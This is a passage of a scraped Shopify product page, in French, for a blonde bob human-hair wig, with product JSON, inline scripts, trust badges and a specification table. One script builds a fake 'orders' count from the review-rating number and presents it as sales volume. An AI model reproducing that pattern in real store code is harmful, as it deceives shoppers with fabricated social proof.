10","options":["13x4","10"],"price":11800,"weight":500,"compare_at_price":29500,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951426643,"title":"13x4 \/ 12","option1":"13x4","option2":"12","option3":null,"sku":"A6-0000301","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 13x4 \/ 12","public_title":"13x4 \/ 12","options":["13x4","12"],"price":13800,"weight":500,"compare_at_price":34500,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32285951459411,"title":"13x4 \/ 14","option1":"13x4","option2":"14","option3":null,"sku":"A6-0000302","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 613 # Blonde Bob perruque perruque droite - 13x4 \/ 14","public_title":"13x4 \/ 14","options":["13x4","14"],"price":15440,"weight":500,"compare_at_price":38600,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1769114953","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1769098031","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1769098000"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012","options":["Taille","LONGUEUR"],"media":[{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291298387,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1769115012","width":800},{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291265619,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1769114953"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056146.png?v=1769114953","width":800},{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31530291331155,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1769098031"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056145.png?v=1769098031","width":800},{"alt":"BAISI 613# Blonde Bob Wig Straight 13x1x6 T Part - BAISI HAIR","id":22614349578323,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-613-blonde-bob-wig-straight-13x1x6-t-part-28446902976595.jpg?v=1764324080","width":600},{"alt":"hairbs BOB Wig BAISI 613# Blonde Lace Bob Wig Straight wig","id":31529351774291,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1769098000"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056148.png?v=1769098000","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-14 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 613#\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4x4\/13x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n \u003ctd\u003eDentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"}
  console.log(productJson,'productJson---------')
      const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
   var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      //document.body.style.overflow = 'hidden';
      //document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
   //         document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
   //      document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});
</script>
<script>
  const targetNodeTow = document.querySelector('.alr-display-review-badge');
  const configTwo = { attributes: true, childList: true, subtree: true };
  const callbackTwo = function(mutationsList, observerTwo) {
      var divElement = targetNodeTow.querySelector('#alireview-review-widget-badge');
      if(divElement){
        var numberOfReviews = divElement.getAttribute('alireview-number-total-review');
        if(numberOfReviews==0){
          $('.alr-display-review-badge').html('Latest Drop！')
        }
      }
  };
  const observerTwo = new MutationObserver(callbackTwo);
  //observerTwo.observe(targetNodeTow, configTwo);
  console.log(observerTwo,'observerTwo')
  
</script>
<script>
$(function(){
  function ShowCountDown(year,month,day,h) {
    var dangq = window.location.href;
    var now = new Date(); 
    var endDate = new Date(year, month-1, day); 
    var leftTime=now.getTime()-endDate.getTime() + h*60*60*1000; 
    var leftsecond = parseInt(leftTime/1000); 
    var day1=Math.floor(leftsecond/(60*60*24)); 
    var hour=Math.floor((leftsecond-day1*24*60*60)/3600); 
    var minute=Math.floor((leftsecond-day1*24*60*60-hour*3600)/60); 
    var second=Math.floor(leftsecond-day1*24*60*60-hour*3600-minute*60);
    var sde=parseInt($('.title-row .alr-wh-review-star-rating-number').text().replace(/[^0-9]/ig,""))
    if(!sde){
      sde = 0;
    }else{
    	sde = sde*10+5;
    }
    if((dangq.indexOf("best-virgin-human-hair-full-lace-wig")>0)||(dangq.indexOf("breathable-360-lace-wig-pre-plucked")>0)||(dangq.indexOf("u-part-wig-super-easy-affordable-human-hair-wig")>0)||(dangq.indexOf("undetectable-lace-best-virgin-hair-full-lace-wig")>0)||(dangq.indexOf("bob-wig-human-hair-lace-wig")>0)||(dangq.indexOf("afro-kinky-short-human-hair-wig")>0)||(dangq.indexOf("1pc-pre-plucked-360-lace-frontal")>0))
      $('.product-single__order span').text(sde + " orders");
    else
      $('.product-single__order span').text(sde + " orders");
    }
   window.setInterval(function(){ShowCountDown(2018,2,1,0);},3000); 
})
</script>

</div><div id="shopify-section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0" class="shopify-section"><section class="text__icons-section section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 global__section mt0 pb0" data-section-id="template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0">

  <div class="text__icons-wrapper">
    <div class="row grid__wrapper text__icons-container">
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/fr-gb/pages/shipping" title="Livraison rapide et gratuite">
              <svg class="icon--testament-shipping_outline " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 28 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M23.75,5 L20,5 L20,0 L2.5,0 C1.125,0 0,1.125 0,2.5 L0,16.25 L2.5,16.25 C2.5,18.325 4.175,20 6.25,20 C8.325,20 10,18.325 10,16.25 L17.5,16.25 C17.5,18.325 19.175,20 21.25,20 C23.325,20 25,18.325 25,16.25 L27.5,16.25 L27.5,10 L23.75,5 Z M23.125,6.875 L25.575,10 L20,10 L20,6.875 L23.125,6.875 Z M6.25,17.5 C5.5625,17.5 5,16.9375 5,16.25 C5,15.5625 5.5625,15 6.25,15 C6.9375,15 7.5,15.5625 7.5,16.25 C7.5,16.9375 6.9375,17.5 6.25,17.5 Z M9.025,13.75 C8.3375,12.9875 7.3625,12.5 6.25,12.5 C5.1375,12.5 4.1625,12.9875 3.475,13.75 L2.5,13.75 L2.5,2.5 L17.5,2.5 L17.5,13.75 L9.025,13.75 Z M21.25,17.5 C20.5625,17.5 20,16.9375 20,16.25 C20,15.5625 20.5625,15 21.25,15 C21.9375,15 22.5,15.5625 22.5,16.25 C22.5,16.9375 21.9375,17.5 21.25,17.5 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-shipping_outline:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/fr-gb/pages/shipping" title="Livraison rapide et gratuite">
              Livraison rapide et gratuite
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              <a href="/fr-gb/pages/buyer-protection" title="Retour sous 30 jours">
              <svg class="icon--testament-returns " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 15 20" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M7.27272727,4.54545455 L7.27272727,7.27272727 L10.9090909,3.63636364 L7.27272727,0 L7.27272727,2.72727273 C3.25454545,2.72727273 0,5.98181818 0,10 C0,11.4272727 0.418181818,12.7545455 1.12727273,13.8727273 L2.45454545,12.5454545 C2.04545455,11.7909091 1.81818182,10.9181818 1.81818182,10 C1.81818182,6.99090909 4.26363636,4.54545455 7.27272727,4.54545455 Z M13.4181818,6.12727273 L12.0909091,7.45454545 C12.4909091,8.21818182 12.7272727,9.08181818 12.7272727,10 C12.7272727,13.0090909 10.2818182,15.4545455 7.27272727,15.4545455 L7.27272727,12.7272727 L3.63636364,16.3636364 L7.27272727,20 L7.27272727,17.2727273 C11.2909091,17.2727273 14.5454545,14.0181818 14.5454545,10 C14.5454545,8.57272727 14.1272727,7.24545455 13.4181818,6.12727273 L13.4181818,6.12727273 Z"></path>
      </g>
      <style>.text__block-icon .icon--testament-returns:hover .hover-fill { fill: ;}</style>
    </svg>





              </a>
            </div>
            
            <div class="text__block-content">
              <a href="/fr-gb/pages/buyer-protection" title="Retour sous 30 jours">
              Retour sous 30 jours
              </a>
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg viewBox="0 0 1024 1024" class="icon--testament-gift " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M867.4 271.6h-91.1c12.6-25.3 17.7-55.7 15.2-83.5-2.5-35.4-15.2-65.8-37.9-83.5-15.2-12.6-38-20.2-63.2-20.2-48.1 0-101.2 25.3-141.7 68.3-17.7 17.7-27.8 35.4-37.9 50.6-10.1-17.7-22.8-35.4-38-50.6-43-43-96.1-68.3-141.7-68.3-25.3 0-45.5 7.6-63.2 20.2-22.8 17.7-35.4 48.1-38 83.5-2.5 27.8 2.5 55.7 15.2 83.5h-91.2c-48.1 0-88.5 40.5-88.5 91.1v40.5c0 45.5 35.4 86 78.4 91.1v293.5c0 83.5 65.8 151.8 149.3 151.8h437.7c81 0 149.3-68.3 149.3-151.8v-296c45.5-5.1 78.4-43 78.4-91.1v-40.5c-0.1-48.2-40.5-88.6-91.1-88.6z m-275.8-75.9c35.4-37.9 75.9-50.6 101.2-50.6 10.1 0 20.2 2.5 25.3 7.6 5.1 5.1 12.7 17.7 15.2 37.9 0 12.7 0 48.1-25.3 78.4H548.6c7.6-27.8 22.8-53.1 43-73.3zM288 190.6c0-20.2 7.6-32.9 15.2-37.9 5.1-5.1 15.2-7.6 25.3-7.6 25.3 0 63.2 12.7 101.2 50.6 20.2 20.2 35.4 45.5 43 73.4H313.3c-22.8-30.4-25.3-63.3-25.3-78.5zM123.5 403.1v-40.5c0-17.7 12.6-30.4 30.4-30.4h326.4v101.2H153.9c-17.7 0.1-30.4-15.1-30.4-30.3zM202 787.7V494.2h278.3v374.4c0 2.5 0 7.6 2.5 10.1H293.1c-50.6 0-91.1-43-91.1-91z m619.9 2.6c0 50.6-43.1 88.5-91.1 88.5H541c0-2.5 2.5-7.6 2.5-10.1V494.2h278.3v293.5l0.1 2.6z m75.9-387.2c0 17.7-12.6 30.4-30.4 30.4H541V332.3h326.4c15.2 0 30.4 12.7 30.4 30.4v40.4z"></path>
      </g>
      <style>.text__block-icon .icon--testament-gift:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Cadeaux gratuits avec achat
              
            </div>

        </div>
      
<div class="text__block center span-3 sm-span-6 auto" >
          
            <div class="text__block-icon">
              
              <svg class="icon--testament-shield " version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       height="40px" width="40px" viewBox="0 0 17 21" xml:space="preserve">
      <g class="hover-fill" fill="#ffffff">
        <path d="M8.74999999,0.66666667 L0.568181821,4.3030303 L0.568181821,9.75757575 C0.568181821,14.8030303 4.05909091,19.5212121 8.74999999,20.6666667 C13.4409091,19.5212121 16.9318182,14.8030303 16.9318182,9.75757575 L16.9318182,4.3030303 L8.74999999,0.66666667 Z M15.1136363,9.75757575 C15.1136363,13.8666666 12.4045454,17.6575758 8.74999999,18.7848485 C5.09545454,17.6575758 2.38636364,13.8666666 2.38636364,9.75757575 L2.38636364,5.48484848 L8.74999999,2.65757575 L15.1136363,5.48484848 L15.1136363,9.75757575 Z M4.57727272,10.2939394 L3.29545454,11.5757575 L6.93181817,15.2121212 L14.2045454,7.93939393 L12.9227273,6.64848484 L6.93181817,12.6393939 L4.57727272,10.2939394 Z" fill-rule="nonzero"></path>
      </g>
      <style>.text__block-icon .icon--testament-shield:hover .hover-fill { fill: ;}</style>
    </svg>





              
            </div>
            
            <div class="text__block-content">
              
              Site Web 100% légitime
              
            </div>

        </div>
      
    </div>
  </div>

  

</section>

<style>
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-wrapper {
   background: #000000;
   color: #ffffff;
 }
 .text__icons-section.section-template--15976335671379__09a2a018-5ded-47b4-9152-d8d56443cad0 .text__icons-container a {
   color: #ffffff;
 }
@media screen and (max-width: 740px){
  .text__block-content{
    width: 30vw;
  }
  .text__icons-wrapper {
     width:93%;
     margin:0 auto;
     margin-bottom: 10px;
   }
}
</style>



</div><div id="shopify-section-template--15976335671379__slideshow_new_BraJnW" class="shopify-section"><section class="global__section slideshow-section" data-section-id="template--15976335671379__slideshow_new_BraJnW" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_BraJnW" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_DVa4QE" data-block-id="image_DVa4QE" class="slide--image_DVa4QE slideshow__slide" data-slider-index="0" >
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 20.0%;">
    <img class="lazyload lazyload-fade "
      id="26521243287635"
      data-src="//www.baisiwig.com/cdn/shop/files/4654131_{width}x.jpg?v=1737753101"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/4654131_500x.jpg?v=1737753101"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/4654131_1024x.jpg?v=1737753101" alt="" class="slideshow__image slideshow__image--image_DVa4QE">
              </noscript>
            </div>
          
          
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_DVa4QE {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/5641613_600x.jpg?v=1737753094') !important;
                  
                    padding-bottom: 48.97196261682243%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_DVa4QE > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_DVa4QE .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__slideshow_new_K9CTyr" class="shopify-section"><section class="global__section slideshow-section mt0 pb0" data-section-id="template--15976335671379__slideshow_new_K9CTyr" data-section-type="slideshow-section">
  <div class="row"><div class="desktop-12 tablet-6 mobile-3">
    
    
    <div class="slideshow flickity__section js-slideshow" id="slideshow--template--15976335671379__slideshow_new_K9CTyr" data-flickity='{
      "wrapAround":true,
      "dragThreshold":"15",
      "pauseAutoPlayOnHover":false,
      "autoPlay": false,
      "adaptiveHeight": true,
      "fade": true,
      "pageDots":false,
      "prevNextButtons":true
   }'>
      
        <div id="slide--image_zBDaVt" data-block-id="image_zBDaVt" class="slide--image_zBDaVt slideshow__slide" data-slider-index="0" ><a href="/fr-gb/collections/glueless-mullet" title="Baisi Hair">
          
            <div class="slideshow__slide-desktop">
              
  

  <div class="box-ratio" style="padding-bottom: 31.25%;">
    <img class="lazyload lazyload-fade "
      id="27881146482771"
      data-src="//www.baisiwig.com/cdn/shop/files/164111_{width}x.jpg?v=1737749943"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/164111_500x.jpg?v=1737749943"alt="">
  </div>
              <noscript>
                <img src="//www.baisiwig.com/cdn/shop/files/164111_1024x.jpg?v=1737749943" alt="" class="slideshow__image slideshow__image--image_zBDaVt">
              </noscript>
            </div>
          
          </a>
          
          <style>
            @media screen and (max-width: 740px) {

              
                .slide--image_zBDaVt {
                  background-image: url('//www.baisiwig.com/cdn/shop/files/164111_600x.jpg?v=1737749943') !important;
                  
                    padding-bottom: 31.25%;
                  
                  background-size: contain;
                  bacground-position: top center;
                  background-repeat: no-repeat;
                }
                .slide--image_zBDaVt > a {
                   display: block;
                   width: 100%;
                   padding-bottom: 100%;
                   position: absolute;
                   top: 0;
                   height: 100%;
                 }
                .slide--image_zBDaVt .slideshow__slide-desktop {
                  display: none;
                }
              
            }
          </style>
        </div>
      
    </div>
    
  </div></div>
</section>
<div class="clear"></div>

</div><div id="shopify-section-template--15976335671379__product-content" class="shopify-section"><section id="product__content-1487891103827"
  class="mt0 main__section product__content-section"
  data-product-id="1487891103827"
  data-section-id="template--15976335671379__product-content"
  data-url="/fr-gb/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline"
  data-section-type="product__content-section">

<div class="product__content-section row grid__wrapper">

  
    
        <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte hide" >
          <h4>Détails</h4>
          <table>

<tbody>

<tr>

<td> Matériel de cheveux</td>

<td> 100% cheveux humains</td>


</tr>

<tr>

<td> Texture</td>

<td> Droit</td>


</tr>

<tr>

<td> Longueur</td>

<td> 10-14 pouces</td>


</tr>

<tr>

<td> Densité</td>

<td> 180%</td>


</tr>

<tr>

<td> Dernière pour</td>

<td> Plus d'un an avec de bons soins</td>


</tr>

<tr>

<td> Couleur de cheveux</td>

<td> 613#</td>


</tr>

<tr>

<td> Racine des cheveux</td>

<td> Pré-épilé</td>


</tr>

<tr>

<td> Zone dentelle</td>

<td> 4x4/13x4</td>


</tr>

<tr>

<td> Les bretelles</td>

<td> Ajustable</td>


</tr>

<tr>

<td> Dentelle</td>

 <td>Dentelle transparente</td>


</tr>

<tr>

<td> Peut être teint</td>

<td> Oui</td>


</tr>


</tbody>


</table>
        </div>
    
  
    
  

      <div class="product__section--desc product__decription-container span-12 sm-span-12 auto rte" >
        
        <div class="rte">
           
           <div class="js-accordion c-accordion c-accordion--product c-accordion--template--15976335671379__product-content" id="c-accordion--template--15976335671379__product-content" >
             
               
               
                 <button class="js-accordion-header c-accordion__header js-accordion-is-open"
                         
                           aria-expanded="true"
                         
                         aria-controls="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-toggle="accordion"
                          >
                   Détails
                     <span class="dropdown-arrow">
                       
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                     </span>
                 </button>
                <div class="c-accordion__panel is-active c-accordion__panel--template--template--15976335671379__product-content__main-0 rte" id="c-accordion__panel--template--template--15976335671379__product-content__main-0" data-parent="#c-accordion--template--15976335671379__product-content">
                 <div class="c-accordion__inner">
                  <table>

<tbody>

<tr>

<td> Matériel de cheveux</td>

<td> 100% cheveux humains</td>


</tr>

<tr>

<td> Texture</td>

<td> Droit</td>


</tr>

<tr>

<td> Longueur</td>

<td> 10-14 pouces</td>


</tr>

<tr>

<td> Densité</td>

<td> 180%</td>


</tr>

<tr>

<td> Dernière pour</td>

<td> Plus d'un an avec de bons soins</td>


</tr>

<tr>

<td> Couleur de cheveux</td>

<td> 613#</td>


</tr>

<tr>

<td> Racine des cheveux</td>

<td> Pré-épilé</td>


</tr>

<tr>

<td> Zone dentelle</td>

<td> 4x4/13x4</td>


</tr>

<tr>

<td> Les bretelles</td>

<td> Ajustable</td>


</tr>

<tr>

<td> Dentelle</td>

 <td>Dentelle transparente</td>


</tr>

<tr>

<td> Peut être teint</td>

<td> Oui</td>


</tr>


</tbody>


</table>
                 </div>
                </div>
              
            
               
            
            

              
            

                <button class="js-accordion-header c-accordion__header "
                    
                      aria -expanded="false"
                    
                    aria-controls="c-accordion__panel--template--15976335671379__product-content-2" data-toggle="accordion"
                     >
                    Soins et utilisation des cheveux
                    <span class="dropdown-arrow">
                      
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.product__section-details .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </span>
                </button>
                <div class="c-accordion__panel  c-accordion__panel--template--15976335671379__product-content-2 rte" id="c-accordion__panel--template--15976335671379__product-content-2" data-parent="#c-accordion--template--15976335671379__product-content">
                  <div class="c-accordion__inner">
                   <strong>Comment laver votre perruque</strong><br> Laver régulièrement votre perruque bouclée permet de lui donner un aspect aussi frais et naturel que possible.<br> Pour y parvenir :<br>
<ul>

<li> Remplissez un évier d'eau (de l'eau tiède serait préférable).</li>

<li> Ajoutez une petite quantité de shampoing contenant des ingrédients de soins capillaires et plongez votre perruque.</li>

<li> Essorez l'excès d'eau en prenant soin de ne pas l'essorer.</li>

<li> Rincez abondamment à l'eau, puis essorez doucement tout excès de liquide et séchez avec une serviette.</li>


</ul>

<p> Alternativement, lorsque vous n'avez pas le temps de procéder à un lavage complet, vaporisez votre perruque en cheveux humains avec de l'eau mélangée à un après-shampooing. Comme dans les vrais cheveux, un peu<br> d'humidité aidera les boucles à rebondir et à paraître fraîches. Cela permettra à vos boucles d'imiter à quoi ressemblent des boucles naturellement saines après avoir été<br> humidifié avec un peu d'eau.</p>

<p></p>

<p> <strong>Comment faire un traitement revitalisant en profondeur</strong><br> Statique, portant la perruque d'une mauvaise manière, rangez la perruque au mauvais endroit. Il n'est pas étrange que les perruques s'emmêlent.<br> Pour éviter que les enchevêtrements ne soient un énorme problème :</p>

<ul>

 <li>Essayez de faire un traitement revitalisant en profondeur sur votre perruque avant et après l'avoir portée. Vous pouvez le faire en utilisant des produits comme l’huile de noix de coco ou l’huile d’olive et un revitalisant.</li>

<li> Ne mettez pas trop de produit (laque pour cheveux) dans vos cheveux car cela pourrait les emmêler davantage que d'habitude.</li>

<li> Au moins une fois par semaine, trempez votre perruque dans de l'eau tiède. Retirez-le et appliquez généreusement le produit revitalisant sur tous vos cheveux, en commençant par vos pointes et</li>

<li> travailler vers les racines.</li>

